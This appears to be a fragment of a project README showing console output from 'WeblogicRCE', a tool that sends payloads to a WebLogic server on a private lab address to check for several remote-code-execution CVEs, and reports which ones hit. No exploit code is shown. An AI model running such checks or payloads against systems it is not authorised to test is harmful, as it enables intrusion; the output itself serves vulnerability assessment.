 E:\GitHub\CSharp-Tools\WeblogicRCE\WeblogicRCE\bin\Release (master -> origin)
λ WeblogicRCE.exe -check 192.168.65.128 7001
WeblogicRCE
By RcoIl
[+] Welcome To WeblogicRCE Check !!!
[+] Start Check CVE-2016-0638
[>] Sending Payload
[>] Handshake Success
[>] Send request payload successful, recv length: 1699
[>] Is Vulnerability CVE-2016-0638
[+] Start Check CVE-2016-3510
[>] Sending Payload
[>] Handshake Success
[>] Send request payload successful, recv length: 1699
[!] Not Vulnerability CVE-2016-3510
[+] Start Check CVE-2017-3248
[>] Sending Payload
[>] Handshake Success
[>] Send request payload successful, recv length: 1699
[!] Not Vulnerability CVE-2017-3248
[+] Start Check CVE-2017-10271
[>] Sending Payload
[>] Is Vulnerability CVE-2017-10271
[+] Start Check CVE-2018-2628
[>] Sending Payload
[>] Handshake Success
[>] Send request payload successful, recv length: 1699
[>] Is Vulnerability CVE-2018-2628
[+] Start Check CVE-2018-2893
[>] Sending Payload
[>] Handshake Success
[>] Send request payload successful, recv length: 1699
[>] Is Vulnerability CVE-2018-2893
[+] Start Check CVE-2019-2725
[>] Sending Payload
[>] Is Vulnerability CVE-2019-2725